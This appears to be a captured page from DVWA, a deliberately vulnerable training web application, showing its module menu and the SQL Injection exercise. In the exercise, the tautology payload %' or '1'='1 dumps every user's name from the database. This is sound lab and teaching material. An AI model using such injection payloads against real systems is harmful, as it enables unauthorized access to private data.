 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: %' or '1'='1 Submit
ID: %' or '1'='1
First name: admin
Surname: admin
ID: %' or '1'='1
First name: Gordon
Surname: Brown
ID: %' or '1'='1
First name: Hack
Surname: Me
ID: %' or '1'='1
First name: Pablo
Surname: Picasso
ID: %' or '1'='1
First name: Bob
Surname: Smith
More Information